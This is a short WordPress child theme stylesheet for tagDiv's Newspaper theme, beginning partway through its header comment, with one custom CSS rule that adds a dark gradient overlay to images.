Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper
Version:        9.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/
.td-image-gradient:before{
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgb(0 0 0 / 41%) 100%) !important;
}